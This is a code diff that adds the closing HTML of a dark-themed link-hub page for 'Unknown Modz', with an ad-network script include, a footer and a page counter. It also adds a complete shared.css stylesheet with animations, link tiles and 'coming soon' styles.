+<script src="https://www.highperformanceformat.com/5bdd6b3f37a7d85fe89e532fd4f8c46f/invoke.js"></script>
+  </div>
+
+  <footer class="foot">
+    <span class="foot-tag">© Unknown Modz</span>
+    <div class="foot-icons">
+      <img src="ae.png" alt="" aria-hidden="true">
+      <img src="am.png" alt="" aria-hidden="true">
+    </div>
+  </footer>
+</div>
+
+<script>window.COUNTER_KEY = 'unknownmodz_home_2024';</script>
+<script src="shared.js"></script>
+</body>
+</html>
--- a/shared.css
+++ b/shared.css
@@ -0,0 +1,54 @@
+:root { --a:#7b2fff; --b:#00d4ff; --c:#ff2d78; --bg:#04040d; }
+*,*::before,*::after{margin:0;padding:0;box-sizing:border-box;}
+@media(prefers-reduced-motion:reduce){*,*::before,*::after{animation-duration:.01ms!important;transition-duration:.01ms!important;}}
+html,body{width:100%;min-height:100%;background:var(--bg);overflow-x:hidden;}
+body{font-family:'Inter',sans-serif;color:#fff;user-select:none;-webkit-user-select:none;}
+#intro{position:fixed;inset:0;z-index:9999;display:flex;align-items:center;justify-content:center;background:var(--bg);transition:opacity .9s ease,visibility .9s ease;}
+#intro.gone{opacity:0;visibility:hidden;pointer-events:none;}
+#introCanvas{position:absolute;inset:0;width:100%;height:100%;}
+.intro-logo{position:relative;z-index:2;font-family:'Bebas Neue',sans-serif;font-size:clamp(40px,12vw,110px);letter-spacing:6px;color:transparent;-webkit-text-stroke:1px rgba(255,255,255,.15);opacity:0;animation:logoReveal 1s ease forwards 1.6s;text-align:center;padding:0 20px;}
+@keyframes logoReveal{0%{opacity:0;letter-spacing:30px;filter:blur(20px)}100%{opacity:1;letter-spacing:6px;filter:blur(0)}}
+.skip-btn{position:absolute;bottom:30px;right:30px;z-index:10;font-size:11px;letter-spacing:3px;text-transform:uppercase;color:rgba(255,255,255,.35);background:none;border:1px solid rgba(255,255,255,.1);border-radius:4px;cursor:pointer;padding:8px 14px;transition:color .2s,border-color .2s;opacity:0;animation:fadeIn .4s ease forwards 2s;}
+.skip-btn:hover{color:#fff;border-color:rgba(255,255,255,.4);}
+@keyframes fadeIn{to{opacity:1}}
+#auroraCanvas{position:fixed;inset:0;width:100%;height:100%;z-index:0;pointer-events:none;}
+#page{position:relative;z-index:10;min-height:100vh;display:flex;flex-direction:column;align-items:center;padding:0 20px 60px;opacity:0;transition:opacity 1s ease;}
+#page.visible{opacity:1;}
+.hero{width:100%;max-width:480px;padding:60px 0 0;display:flex;flex-direction:column;align-items:center;text-align:center;}
+.avatar-ring{position:relative;width:120px;height:120px;margin-bottom:28px;flex-shrink:0;}
+.avatar-ring::before{content:'';position:absolute;inset:-4px;border-radius:50%;background:conic-gradient(from 0deg,var(--a),var(--b),var(--c),var(--a));animation:spinRing 4s linear infinite;}
+.avatar-ring::after{content:'';position:absolute;inset:-4px;border-radius:50%;background:conic-gradient(from 0deg,var(--a),var(--b),var(--c),var(--a));filter:blur(14px);opacity:.6;animation:spinRing 4s linear infinite;}
+@keyframes spinRing{to{transform:rotate(360deg)}}
+.avatar-img{position:relative;z-index:2;width:100%;height:100%;border-radius:50%;object-fit:cover;border:3px solid var(--bg);}
+.brand-title{font-family:'Bebas Neue',sans-serif;font-size:clamp(36px,10vw,72px);letter-spacing:4px;line-height:1;background:linear-gradient(135deg,#fff 0%,var(--b) 50%,var(--a) 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;filter:drop-shadow(0 0 30px rgba(123,47,255,.5));margin-bottom:10px;}
+.brand-sub{font-size:11px;letter-spacing:4px;text-transform:uppercase;color:rgba(255,255,255,.38);margin-bottom:32px;}
+.v-pill{display:inline-flex;align-items:center;gap:8px;padding:7px 18px;border:1px solid rgba(123,47,255,.35);border-radius:999px;background:rgba(123,47,255,.08);font-size:12px;letter-spacing:1.5px;text-transform:uppercase;color:rgba(255,255,255,.45);margin-bottom:32px;backdrop-filter:blur(8px);}
+.v-pill strong{color:var(--b);font-weight:700;}
+.ad-banner{width:100%;max-width:480px;margin:0 0 16px;border-radius:12px;overflow:hidden;min-height:90px;background:rgba(255,255,255,.03);border:1px solid rgba(255,255,255,.06);display:flex;align-items:center;justify-content:center;}
+.links{width:100%;max-width:480px;display:flex;flex-direction:column;gap:12px;}
+.link-tile{position:relative;overflow:hidden;display:flex;align-items:center;text-decoration:none;color:#fff;padding:18px 22px;border-radius:16px;border:1px solid rgba(255,255,255,.08);background:rgba(255,255,255,.04);backdrop-filter:blur(12px);-webkit-backdrop-filter:blur(12px);transition:transform .2s,border-color .2s,background .2s;cursor:pointer;}
+.link-tile::after{content:'';position:absolute;top:0;left:-100%;width:60%;height:100%;background:linear-gradient(90deg,transparent,rgba(255,255,255,.07),transparent);transform:skewX(-20deg);transition:left .45s ease;pointer-events:none;}
+.link-tile:hover::after{left:150%;}
+.link-tile:hover,.link-tile:focus-visible{transform:translateY(-3px) scale(1.01);border-color:rgba(123,47,255,.5);background:rgba(123,47,255,.1);outline:none;box-shadow:0 12px 40px rgba(123,47,255,.25),0 0 0 1px rgba(123,47,255,.2);}
+.tile-store{background:linear-gradient(135deg,rgba(123,47,255,.15),rgba(0,212,255,.08));border-color:rgba(0,212,255,.25);}
+.tile-store:hover{border-color:var(--b);box-shadow:0 12px 40px rgba(0,212,255,.2),0 0 0 1px rgba(0,212,255,.3);}
+.tile-icon{width:42px;height:42px;margin-right:18px;flex-shrink:0;object-fit:contain;pointer-events:none;}
+.tile-emoji{font-size:26px;margin-right:18px;flex-shrink:0;line-height:1;}
+.tile-text{flex:1;display:flex;flex-direction:column;gap:2px;}
+.tile-name{font-family:'Bebas Neue',sans-serif;font-size:20px;letter-spacing:2px;}
+.tile-desc{font-size:11px;color:rgba(255,255,255,.35);letter-spacing:.5px;}
+.tile-arr{font-size:18px;color:rgba(255,255,255,.25);transition:transform .2s,color .2s;flex-shrink:0;}
+.link-tile:hover .tile-arr{transform:translateX(5px);color:var(--b);}
+.coming-soon-wrap{width:100%;max-width:480px;text-align:center;padding:40px 20px;}
+.coming-soon-icon{font-size:64px;margin-bottom:20px;}
+.coming-soon-title{font-family:'Bebas Neue',sans-serif;font-size:clamp(32px,10vw,60px);letter-spacing:4px;background:linear-gradient(135deg,#fff,var(--b),var(--a));-webkit-background-clip:text;-webkit-text-fill-color:transparent;margin-bottom:12px;}
+.coming-soon-sub{font-size:13px;color:rgba(255,255,255,.4);letter-spacing:2px;text-transform:uppercase;margin-bottom:36px;}
+.back-btn{display:inline-flex;align-items:center;gap:8px;padding:12px 28px;border:1px solid rgba(0,212,255,.35);border-radius:999px;background:rgba(0,212,255,.07);color:rgba(255,255,255,.7);font-size:13px;letter-spacing:2px;text-transform:uppercase;text-decoration:none;cursor:pointer;transition:all .2s;backdrop-filter:blur(8px);}
+.back-btn:hover{color:#fff;border-color:var(--b);background:rgba(0,212,255,.15);transform:translateY(-2px);}
+.page-heading{font-family:'Bebas Neue',sans-serif;font-size:clamp(28px,8vw,52px);letter-spacing:4px;background:linear-gradient(135deg,#fff,var(--b));-webkit-background-clip:text;-webkit-text-fill-color:transparent;margin-bottom:6px;}
+.page-sub{font-size:11px;letter-spacing:3px;text-transform:uppercase;color:rgba(255,255,255,.35);margin-bottom:32px;}
+.foot{width:100%;max-width:480px;display:flex;align-items:center;justify-content:space-between;padding:36px 4px 0;}
+.foot-tag{font-size:10px;letter-spacing:3px;text-transform:uppercase;color:rgba(255,255,255,.18);}
+.foot-icons{display:flex;gap:10px;}
+.foot-icons img{width:34px;height:34px;object-fit:contain;opacity:.4;filter:grayscale(50%);transition:opacity .2s,filter .2s;}
+.foot-icons img:hover{opacity:.85;filter:grayscale(0%);}
